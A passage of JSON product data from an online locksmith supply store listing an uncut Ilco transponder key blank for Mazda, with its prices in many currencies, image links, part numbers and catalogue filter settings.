Rd":1},"inventory_management":"shopify","price_fkp":"12.0","price_xof":"8300.0","price_mad":"137.0","price_uyu":"577.0","price_cve":"1400.0","price_pgk":"63.0","price_azn":"26.0","price_top":"36.0","price":"14.49","price_gmd":"1070.0","id":42487374479449,"price_twd":"459.0","sku":"ILC-MAZ24RT17-MZ34PT","price_rsd":"1500.0","price_kmf":"6300.0","price_dop":"1000.0","price_cny":"104.0","price_thb":"469.0","price_uzs":"177000.0","price_xpf":"1600.0","price_bdt":"1800.0","price_kes":"2000.0","price_sek":"138.0","weight_unit":"kg","price_uah":"622.0","price_gnf":"128000.0","price_qar":"54.0","price_bzd":"30.0","price_bam":"25.0","price_egp":"700.0","price_mop":"118.0","price_nio":"539.0","price_huf":"4900.0","price_bif":"44000.0","price_mwk":"25600.0","price_hnl":"387.0","price_ugx":"53000.0","original_merged_options":["title:Default Title"],"price_bsd":"15.0","price_sll":"336000.0","price_nzd":"26.0","price_wst":"41.0","price_pen":"50.0","price_fjd":"34.0","price_std":"310000.0","price_bbd":"30.0","price_gtq":"113.0","price_cdf":"34000.0","merged_options":["title:Default Title"],"price_cad":"21.0","price_bgn":"25.0","price_mur":"679.0","price_mmk":"54000.0","available":true,"price_ron":"65.0","price_lkr":"4600.0","price_crc":"7200.0","price_czk":"307.0","price_ngn":"22200.0","price_kyd":"13.0","price_idr":"246000.0","price_amd":"5700.0","price_lbp":"1317000.0","price_bwp":"209.0","price_shp":"12.0","price_tjs":"135.0","price_aed":"55.0","price_hkd":"115.0","price_rwf":"21500.0","price_eur":"12.95","barcode":"ILC-MAZ24RT17-MZ34PT","price_dkk":"95.0","inventory_quantity":1,"price_yer":"3600.0","image":null,"compare_at_price":null,"price_afn":"1000.0","price_mvr":"228.0","price_inr":"1400.0","weight":0.05,"price_krw":"22000.0","price_npr":"2200.0","price_awg":"27.0","price_pln":"54.0","price_jpy":"2400.0","price_mnt":"53000.0","price_gbp":"12.0","price_sbd":"119.0","price_pkr":"4200.0","price_xcd":"40.0","price_ang":"27.0","available_locations":[21438791],"price_sar":"56.0","price_ttd":"99.0","price_kzt":"7600.0","price_mkd":"800.0","price_usd":"14.49","price_dzd":"2000.0","price_sgd":"20.0","title":"Default Title","price_etb":"2292.0","price_php":"900.0","price_pyg":"101000.0","price_isk":"1900.0","price_jmd":"2400.0","price_vnd":"388000.0","price_tzs":"37000.0","price_aud":"23.0","price_ils":"48.0","price_gyd":"3100.0","inventory_policy":"deny","price_bob":"102.0","price_khr":"59000.0","price_mdl":"252.0","price_lak":"320000.0","price_kgs":"1300.0","price_vuv":"1800.0","price_bnd":"20.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"2700.0","price_all":"1300.0","price_chf":"12.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591032.jpg?v=1752267638","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514437898329,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591031.jpg?v=1752267634","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514438094937,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591030.jpg?v=1752267631","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514438389849,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591029.jpg?v=1752267629","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514438881369,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591028.jpg?v=1752267626","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514440487001,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591027.jpg?v=1752267623","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514441338969,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591026.jpg?v=1752267519","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514441633881,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591025.jpg?v=1752267516","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514442027097,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591024.jpg?v=1752267514","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514442223705,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591023.jpg?v=1752267510","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514443796569,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591022.jpg?v=1752267508","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514444910681,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591021.jpg?v=1752267505","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514445402201,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591020.jpg?v=1752267278","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514445566041,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591019.jpg?v=1752267275","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514446385241,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591018.jpg?v=1752267272","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514446843993,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591017.jpg?v=1752267268","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514447335513,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591016.jpg?v=1752267265","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514448580697,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591015.jpg?v=1752267262","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514448679001,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591014.jpg?v=1752267040","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514449793113,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591013.jpg?v=1752267038","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514450120793,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591012.jpg?v=1752267034","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514450514009,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591011.jpg?v=1752267031","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514450743385,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591010.jpg?v=1752267028","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514450808921,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-80-bit-transponder-key-mazda-maz24rt17-maz24r-pt-mz34pt-1177591009.jpg?v=1752267025","width":800,"alt":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT Automotive Key Ilco","id":26514450874457,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":27,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":99,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450145881,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":3600,"percent_sale_min_crc":0,"price_max_pln":54,"percent_sale_min_ttd":0,"handle":"mazda-80-bit-maz24rt17-maz24r-pt-mz34pt-ilco","compare_at_price_max_aud":null,"price_min_npr":2200,"compare_at_price_max_tzs":null,"price_min_awg":27,"price_min_mnt":53000,"price_min_gbp":12,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":6300,"price_max_nio":539,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:44Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":26,"price_max_std":310000,"percent_sale_min_pln":0,"price_min_uah":622,"compare_at_price_min_azn":null,"price_max_bsd":15,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":1500,"price_max_twd":459,"percent_sale_min_nio":0,"price_min_mkd":800,"price_max_top":36,"price_max_pgk":63,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":2000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":1300,"compare_at_price_min_fkp":null,"price_max_cny":104,"compare_at_price_min_xof":null,"price_max_php":900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":177000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":14.49,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":20,"compare_at_price_min_sbd":null,"price_max_vuv":1800,"price_max_lak":320000,"price_max_etb":2292,"price_min_mmk":54000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":4600,"price_min_czk":307,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":1300,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":40,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":5700,"price_max_bob":102,"price_max_mdl":252,"compare_at_price_max_yer":null,"price_max_gyd":3100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":37000,"percent_sale_min_dzd":0,"price_min_aud":23,"price_max_lbp":1317000,"compare_at_price_min_sar":null,"price_min_khr":59000,"price_min_idr":246000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":12.95,"compare_at_price_max_mnt":null,"price_min_bwp":209,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":21500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":307,"price_max_lkr":4600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":40,"price_min_nio":539,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":3600,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":2200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":99,"compare_at_price_min_kgs":null,"price_max_gbp":12,"price_max_mnt":53000,"price_max_awg":27,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":54,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":118,"compare_at_price_min_aud":null,"price_max_bzd":30,"percent_sale_min_huf":0,"price_min_rsd":1500,"compare_at_price_max_kmf":null,"price_min_cve":1400,"price_min_uyu":577,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":2000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":310000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":15,"price_max_kmf":6300,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":459,"body_html":" The Uncut 80-Bit Transponder Key for Mazda (MAZ24RT17, MAZ24R-PT, MZ34PT) is crafted from high-quality materials to ensure precision and durability. Ideal for locksmiths and professional key cutters, this key blank facilitates accurate cutting and reliable duplication, essential for effective locksmith services. Its compatibility with Mazda vehicles makes it a vital component in key blank supplies, offering ease of use and consistent performance. Whether for professional locksmith supplies or individual needs, this transponder key blank guarantees dependable results every time. ","price_min_usd":14.49,"price_max_cve":1400,"price_max_uyu":577,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":2000,"compare_at_price_min_kmf":null,"price_min_etb":2292,"compare_at_price_max_nzd":null,"price_min_lak":320000,"price_min_bnd":20,"percent_sale_min_dop":0,"price_min_vuv":1800,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":177000,"rio_ratings":[],"price_min_all":1300,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":104,"price_max_mkd":800,"price_min_php":900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":2000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":1300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":65,"price_min_crc":7200,"price_min_ngn":22200,"price_min_pkr":4200,"price_min_ang":27,"compare_at_price_min_bzd":null,"price_max_aud":23,"compare_at_price_min_mop":null,"price_max_tzs":37000,"percent_sale_min_php":0,"price_max_idr":246000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":59000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":209,"compare_at_price_max_inr":null,"price_min_gyd":3100,"compare_at_price_min_yer":null,"price_min_bob":102,"price_min_mdl":252,"price_min_amd":5700,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":1317000,"price_max_rwf":21500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":54000,"compare_at_price_min_mnt":null,"price_min_eur":12.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":14.49,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":56,"price_min_wst":41,"percent_sale_min_ils":0,"price_min_pen":50,"compare_at_price_max_chf":null,"price_max_krw":22000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":1400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":228,"compare_at_price_min_lak":null,"price_min_kzt":7600,"compare_at_price_min_bnd":null,"price_max_sbd":119,"compare_at_price_min_vuv":null,"price_max_jpy":2400,"price_min_afn":1000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":4900,"price_max_mwk":25600,"price_max_egp":700,"compare_at_price_max_aed":null,"price_max_bam":25,"price_min_bif":44000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":26,"price_min_dop":1000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":34,"compare_at_price_max_xof":null,"price_min_mad":137,"compare_at_price_max_fkp":null,"price_min_pgk":63,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":387,"percent_sale_min_inr":0,"price_max_ugx":53000,"price_max_cdf":34000,"price_min_top":36,"price_max_bbd":30,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":113,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":1070,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"Ilco MAZ24RT17\nJet MZ34-PHT\nJMA TP20MAZ-11D.P2, TP20MAZ11DP2\nSilca MAZ24RT17","key":"alternative_part_number_s_"}],"price_min_sll":336000,"price_max_myr":61,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":8300,"percent_sale_min_fjd":0,"price_max_fkp":12,"percent_sale_min_nzd":0,"price_max_azn":26,"percent_sale_min_myr":0,"price_min_sgd":20,"price_max_uah":622,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":2700,"compare_at_price_min_uyu":null,"price_min_chf":12,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":101000,"price_min_thb":469,"price_min_xpf":1600,"price_min_bdt":1800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":2400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":1900,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":95,"price_min_bgn":25,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":48,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":388000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":21,"price_min_kyd":13,"percent_sale_min_sgd":0,"price_max_hkd":115,"percent_sale_min_chf":0,"price_min_shp":12,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":135,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":55,"price_max_mur":679}],"event_type":"init","filter":{"options":[{"filterType":"tag","label":"Year","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":true,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_year","position":0,"selectType":"multiple","status":"disabled","valueType":"all","displayType":"list","manualValues":null,"prefix":"","removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":["1957-Ford-Probe","1958-Ford-Probe","1959-Ford-Probe","1960-Ford-Probe","1960-Lincoln-LT","1961-Ford-Light Trucks","1961-Ford-Probe","1961-Lincoln-LT","1962-Ford-Light Trucks","1962-Ford-Probe","1962-Lincoln-LT","1963-Ford-Light Trucks","1963-Ford-Probe","1963-Lincoln-LT","1964-Ford-Light Trucks","1964-Ford-Probe","1964-Lincoln-LT","1965-Ford-Fairlane"],"hideTextBoxes":false},{"filterType":"tag","label":"Any Make","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":true,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_any_make","position":1,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":null,"prefix":"","removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":["1966-Ford-Fairlane","1966-Ford-Bronco II","1966-Ford-Bronco","1965-Ford-Torino","1965-Ford-Thunderbird","1965-Ford-Ranchero","1965-Ford-Probe","1965-Ford-Mustang II","1965-Ford-Mustang","1965-Ford-Light Trucks","1965-Ford-Focus","1965-Ford-Falcon","1957-Ford-Probe","1958-Ford-Probe","1959-Ford-Probe","1960-Ford-Probe","1961-Ford-Light Trucks","1961-Ford-Probe","1962-Ford-Light Trucks","1962-Ford-Probe","1963-Ford-Light Trucks","1963-Ford-Probe","1964-Ford-Light Trucks","1964-Ford-Probe","1965-Ford-Fairlane"],"hideTextBoxes":false},{"filterType":"tag","label":"Model","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":true,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_model","position":2,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":null,"prefix":"","useAndCondition":false,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":["1988-Volvo-Semi","1989-Volvo-Semi","1990-Volvo-Semi","1991-Volvo-Semi","1992-Volvo-Semi","1993-Volvo-Semi","1994-Volvo-Semi","1995-Volvo-Semi","1996-Volvo-Semi","1997-Volvo-Semi","1998-Volvo-Semi","1999-Volvo-Semi","2000-Volvo-Semi","2001-Volvo-Semi","2002-Volvo-Semi","2003-Volvo-Semi","2004-Volvo-Semi","2005-Volvo-Semi","2006-Volvo-Semi","2007-Volvo-Semi"],"hideTextBoxes":false},{"filterType":"opt_color","label":"Color","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_opt_color","position":3,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":[],"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"hideTextBoxes":false},{"filterType":"opt_size","label":"Size","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_opt_size","position":4,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":[],"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"hideTextBoxes":false},{"filterType":"opt_thickness","label":"Thickness","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_opt_thickness","position":5,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":[],"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"hideTextBoxes":false},{"filterType":"product_type","label":"Product type","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_pt_product_type","position":6,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Automotive Key","doc_count":1877},{"key":"Automotive Lock","doc_count":83},{"key":"2-in-1 Pick-Decoder","doc_count":39},{"key":"Automotive Pinning Kit","doc_count":18},{"key":"Automotive Replacement Wafers","doc_count":10},{"key":"VATS Key Tool","doc_count":3},{"key":"All","doc_count":2},{"key":"Edge Key Punch Machine","doc_count":2},{"key":"Key Programmer Accessory","doc_count":2},{"key":"Power Sport Key","doc_count":2},{"key":"Remotes and Batteries","doc_count":2}]},{"filterType":"tag","label":"Make","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_make","position":7,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"prefix":"make_","removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"make_Chevrolet","doc_count":316},{"key":"make_GMC","doc_count":243},{"key":"make_Cadillac","doc_count":235},{"key":"make_Buick","doc_count":213},{"key":"make_Ford","doc_count":182},{"key":"make_Toyota","doc_count":152},{"key":"make_Chrysler","doc_count":151},{"key":"make_Dodge","doc_count":137},{"key":"make_Honda","doc_count":131},{"key":"make_Jeep","doc_count":125},{"key":"make_Pontiac","doc_count":117},{"key":"make_Hyundai","doc_count":116},{"key":"make_Nissan","doc_count":91},{"key":"make_Lincoln","doc_count":90},{"key":"make_Oldsmobile","doc_count":88},{"key":"make_Kia","doc_count":79},{"key":"make_Mazda","doc_count":73},{"key":"make_Infiniti","doc_count":67},{"key":"make_Lexus","doc_count":67},{"key":"make_Mitsubishi","doc_count":67},{"key":"make_Acura","doc_count":65},{"key":"make_Volkswagen","doc_count":50},{"key":"make_Mercury","doc_count":41},{"key":"make_Subaru","doc_count":36},{"key":"make_Cutlass","doc_count":27},{"key":"make_BMW","doc